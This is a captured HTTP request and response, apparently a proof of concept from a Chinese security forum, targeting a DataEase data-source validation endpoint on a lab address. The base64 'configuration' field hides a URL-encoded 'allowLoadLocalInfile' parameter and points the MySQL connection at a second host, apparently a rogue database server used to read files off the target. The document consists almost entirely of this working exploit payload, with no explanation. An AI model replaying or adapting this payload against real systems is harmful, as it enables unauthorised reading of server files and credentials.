 Request
Pretty Raw Hex
\n
1 POST /de2api/datasource/validate HTTP/1.1
2 Host: 192.168.102.132
3 Content-Length: 438
4 Accept: application/json, text/plain, */*
5 out_auth_platform: default
6 X-DE-TOKEN:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1aWQiOjEsIm9pZCI6MSwiZXhwIjoxNzA1NTQ2MDIyfQ
.fuS_YKRliSCITgT1HFSXz8athCvb1KgUjtUEpaqvS0o
7 Accept-Language: zh-CN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/json
10 Origin: http://192.168.102.132
11 Referer: http://192.168.102.132/
12 Accept-Encoding: gzip, deflate
13 Connection: close
14
15 {
"id":"",
"name":"aa",
"description":"",
"type":"mysql",
"apiConfiguration":[
],
"configuration":
"eyJkYXRhQmFzZSI6ImEiLCJleHRyYVBhcmFtcyI6IiU2MSU2YyU2YyU2ZiU3NyU0YyU2ZiU2MSU2NCU0
YyU2ZiU2MyU2MSU2YyU0OSU2ZSU2NiU2OSU2YyU2NT01NzQ1NzI1NzU1NjUiLCJ1c2VybmFtZSI6IiIsI
nBhc3N3b3JkIjoiIiwiaG9zdCI6IjE5Mi4xNjguMTAyLjEzNyIsImF1dGhNZXRob2QiOiIiLCJwb3J0Ij
ozMzA4LCJpbml0aWFsUG9vbFNpemUiOjUsIm1pblBvb2xTaXplIjo1LCJtYXhQb29sU216ZSI6NSwicXV
lcnlUaW1lb3V0IjozMH0="
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-DE-EXECUTE-VERSION: 2.2.0
3 Content-Type: application/json
4 Date: Thu, 18 Jan 2024 02:45:22 GMT
5 Connection: close
6 Content-Length: 1094
7
8 {
"code":40001,
"msg":
": You have an error in your SQL syntax; check the manual that correspo
nds to your MariaDB server version for the right syntax to use near '/* mysql-conne
ctor-j-8.0.31 (Revision: 0c86fc148d567b62266c2302bdad0f1e7a7e4eba) */SELECT  @@sess
ion.auto_increment_increment AS auto_increment_increment, @@character_set_client AS
character_set_client, @@character_set_connection AS character_set_connection, @@ch
aracter_set_results AS character_set_results, @@character_set_server AS character_s
et_server, @@collation_server AS collation_server, @@collation_connection AS collat
ion_connection, @@init_connect AS init_connect, @@interactive_timeout AS interactiv
e_timeout, @@license AS license, @@lower_case_table_names AS lower_case_table_names
, @@max_allowed_packet AS max_allowed_packet, @@net_write_timeout AS net_write_time
out, @@performance_schema AS performance_schema, @@sql_mode AS sql_mode, @@system_t
ime_zone AS system_time_zone, @@time_zone AS time_zone, @@transaction_isolation AS
transaction_isolation, @@wait_timeout AS wait_timeout' at line 1",
"data":null
}
Search...
0 matches
先知社区